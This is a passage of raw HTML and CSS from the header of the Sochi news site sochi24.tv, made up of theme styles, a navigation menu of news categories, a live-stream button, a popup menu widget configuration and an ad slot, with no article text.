 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39648";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7930";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 